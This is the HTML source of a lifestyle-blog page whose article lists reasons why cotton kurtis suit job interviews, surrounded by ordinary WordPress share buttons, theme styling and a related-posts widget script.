.td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fcotton-kurtis-can-be-the-correct-choice-for-an-interview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg&description=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&title=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&title=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&name=5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg" data-caption=" "><img width="612" height="408" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg 612w, https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Cotton Kurtis" title="Cotton Kurtis"/></a><figcaption class="wp-caption-text"> </figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Are you looking for something to wear to your next job interview? If so, consider a cotton kurti. Cotton kurtis are perfect for interviews because they are stylish and professional. They also show that you are respectful of the cultural norms in India. If you do not want to come off as overdressed or underdressed, then the key is to find the middle ground. This is where wearing a cotton kurti comes in.</p>
<p>A Cotton Kurti is the perfect choice for an interview. It is professional enough to show that you are serious about the job, but not so formal that you will look out of place. Plus, Cotton Kurtis are comfortable, which is always a plus when you are nervous about an interview.</p>
<p>To style a Cotton Kurti for an interview, pair it with a tailored blazer and trousers. This will give you a polished look that shows you are ready for business. No matter what your interview style is, a Cotton Kurti is always a good choice. it is professional, comfortable, and stylish – everything you need to make a great impression at your next interview.</p>
<h2><strong>Reasons a Cotton Kurti is a perfect choice for an Interview</strong></h2>
<p>Cotton kurtis are one of the most popular and comfortable choices of clothing for Indian women. They can be easily dressed up or down, depending on the occasion, and they are extremely versatile. Cotton kurtis are also an excellent choice for an interview, as they are professional yet comfortable, and they allow you to breathe easily in a hot climate.</p>
<p>Here are five reasons why cotton kurtis can be the correct choice for an interview:</p>
<ol>
<li><strong>Subtle and Modest:</strong> A cotton kurti is usually quite subtle and modest in design, which is perfect for an interview setting. You want to be taken seriously as a candidate, and you don&#8217;t want your clothing to distract from your qualifications or your performance in the interview.</li>
<li><strong>Professional:</strong> A cotton kurti can convey a sense of professionalism, which is important in an interview setting. You want the interviewer to see you as a competent and capable candidate, and cotton kurtis can help you project that image.</li>
<li><strong>Comfortable:</strong> Cotton kurtis are usually quite comfortable, and they allow your skin to breathe in hot weather. This is important in an interview setting, where you want to be cool and collected under pressure.</li>
<li><strong>Easy to Care For: </strong>Cotton kurtis are easy to care for, and they don&#8217;t require any special treatment. This is important in an interview setting, where you want to be able to focus on your performance, not on your clothing.</li>
<li><strong>Durable:</strong> Cotton kurtis are quite durable, and they will last through many washings. This is important in an interview setting, where you want your clothing to last through multiple interviews.</li>
<li><strong>Affordable:</strong> Cotton kurtis are quite affordable, and they won&#8217;t break the bank. This is important in an interview setting, where you want to be able to save money for other things, like a new suit or a new briefcase.</li>
<li><strong>Conservative:</strong> Cotton kurtis tend to be fairly conservative in style, which is again ideal for an interview setting. You don&#8217;t want to wear something that is too revealing or flashy, as it will likely take away from your overall message.</li>
</ol>
<p>Cotton kurtis offer many benefits that make them a popular choice for women. They are comfortable, breathable, and easy to care for. Additionally, they can be dressed up or down, making them versatile for any occasion.</p>
<p>A cotton kurti is a great choice for interviews because they are comfortable, easy to care for, and durable. If you want to make the right first impression at your job interview, be sure to wear a cotton kurti.</p>
<h2><strong>Conclusion:</strong></h2>
<p>There are many reasons why cotton kurtis can be the correct choice for an interview. To start with, cotton is a natural fabric that is comfortable to wear. It is also lightweight and breathable, making it ideal for hot weather conditions. In addition, cotton kurtis are usually available in a wide range of colours and designs, so you can easily find one that suits your style. Furthermore, cotton kurtis are easy to care for and can be machine washed, making them low maintenance. Finally, cotton kurtis tend to be very affordable, so you can save money by purchasing one instead of a more expensive outfit. Overall, cotton kurtis offers a number of advantages that make them the perfect choice for an interview.</p>
<p>Make sure to buy cotton kurtis that are appropriate for the job you are interviewing for, and you&#8217;ll be sure to make a great impression. So, next time you are going in for a job interview, be sure to give the cotton kurti a try. Good luck!</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fcotton-kurtis-can-be-the-correct-choice-for-an-interview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg&description=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&title=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&title=5+Reasons+Why+Cotton+Kurtis+Can+Be+The+Correct+Choice+For+An+Interview" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/&name=5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/most-stunning-winter-wedding-dresses-for-plus-size-bride/">5 Most Stunning Winter Wedding Dresses For Plus Size Bride</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/how-to-grow-your-business-in-the-digital-world/">How To Grow Your Business In The Digital World</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-07-27T09:42:01+05:30"><meta itemprop="dateModified" content="2022-10-18T08:30:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/cotton-kurtis-can-be-the-correct-choice-for-an-interview/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Cotton-Kurtis.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17771,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "35";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-ultimate-guide-to-sourcing-womens-apparel-wholesale/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/image-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/image-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Women&#039;s Apparel Wholesale" title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-ultimate-guide-to-sourcing-womens-apparel-wholesale/"  rel="bookmark" title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale">The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/carbon-plated-running-shoes-revolutionizing-performance-and-efficiency/"  rel="bookmark" class="td-image-wrap " title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Running Shoes" title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/carbon-plated-running-shoes-revolutionizing-performance-and-efficiency/"  rel="bookmark" title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency">Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/diadem-bridal-lehenga/"  rel="bookmark" class="td-image-wrap " title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Diadem &amp; Bridal Lehenga" title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/diadem-bridal-lehenga/"  rel="bookmark" title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends">Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
